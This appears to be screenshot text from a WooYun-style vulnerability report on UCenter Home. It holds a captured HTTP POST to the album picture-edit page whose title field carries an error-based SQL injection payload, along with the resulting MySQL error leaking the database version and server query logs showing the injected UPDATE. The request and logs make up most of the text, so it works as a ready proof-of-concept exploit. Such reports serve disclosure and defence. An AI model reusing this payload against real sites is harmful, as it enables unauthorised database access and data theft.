 127.0.0.1/uchome/cp.php?ac=album&op=editpic&albumid=2&subop=update
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
MySQL Error
Message: MySQL Query Error
SQL: UPDATE uchome_pic SET `title`='1' WHERE `picid`='1' and (select 1 from (select count(*),concat(version(),floor(rand(0)*2)
Error: Duplicate entry '5.0.90-community-nt-log1' for key 1
Errno.: 1062
Click here to seek help.
Live HTTP Replay
POST http://127.0.0.1/uchome/cp.php?ac=album&op=editpic&albumid= HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/uchome/cp.php?ac=album&op=editpic&albumid=2&picid=1
Cookie: aa2_lastvisit=0%091383749467
%09%2Fphpwind%2Findex.php%3Fm%3Dinstall%26c%3DUpgrade; language=zh-cn;
Send POST Content ?
title%5B1' and (select 1 from  (select count(*),concat(version(),floor(rand(0)*2))x from
information_schema.tables group by x)a)#%5D=1&editpicsubmit=%B8%FC%D0%C2%CB%B5
%C3%F7&newalbumid=0&page=1&editpicsubmit=true&formhash=bee35541
Content-Length: 231
Replay Close
649 Query SELECT value FROM `ucenter`.uc_vars WHERE name='noteexists1'
649 Query SELECT value FROM `ucenter`.uc_vars WHERE name='mailexists'
649 Query SELECT count(*) FROM `ucenter`.uc_newpm WHERE uid='2'
649 Query UPDATE uchome_space SET `newpm`='' WHERE `uid`='2'
649 Quit
131125 22:59:09 650 Connect root@localhost on
650 Query SET character_set_connection=gbk, character_set_results=gbk, character_set_client=binary
650 Query SET sql_mode=''
650 Init DB uchome
650 Query SELECT * FROM uchome_session WHERE uid='2'
650 Query SELECT sf.*, s.* FROM uchome_space s LEFT JOIN uchome_spacefield sf ON sf.uid=s.uid WHERE
650 Query SELECT * FROM uchome_album WHERE albumid='2'
650 Quit
651 Connect root@localhost on
651 Query SET character_set_connection=gbk, character_set_results=gbk, character_set_client=binary
651 Query SET sql_mode=''
651 Init DB uchome
651 Query SELECT * FROM uchome_session WHERE uid='2'
651 Query SELECT sf.*, s.* FROM uchome_space s LEFT JOIN uchome_spacefield sf ON sf.uid=s.uid WHERE
651 Quit
131125 22:59:18 652 Connect root@localhost on
652 Query SET character_set_connection=gbk, character_set_results=gbk, character_set_client=binary
652 Query SET sql_mode=''
652 Init DB uchome
652 Query SELECT * FROM uchome_session WHERE uid='2'
652 Query SELECT sf.*, s.* FROM uchome_space s LEFT JOIN uchome_spacefield sf ON sf.uid=s.uid WHERE
652 Query SELECT * FROM uchome_album WHERE albumid='2'
652 Query UPDATE uchome_pic SET `title`='1.phssssp.運'' WHERE `picid`='1' and (select 1 from  (sele
131125 22:59:20 652 Quit
131125 22:59:26 653 Connect root@localhost on
653 Query SET character_set_connection=gbk, character_set_results=gbk, character_set_client=binary
653 Query SET sql_mode=''
653 Init DB uchome
653 Query SELECT * FROM uchome_session WHERE uid='2'
653 Query SELECT sf.*, s.* FROM uchome_space s LEFT JOIN uchome_spacefield sf ON sf.uid=s.uid WHERE
653 Query SELECT * FROM uchome_album WHERE albumid='2'
653 Query UPDATE uchome_pic SET `title`='1' WHERE `picid`='1' and (select 1 from  (select count(*),
360 U盘小助手 设置 关闭
www.wooyun.org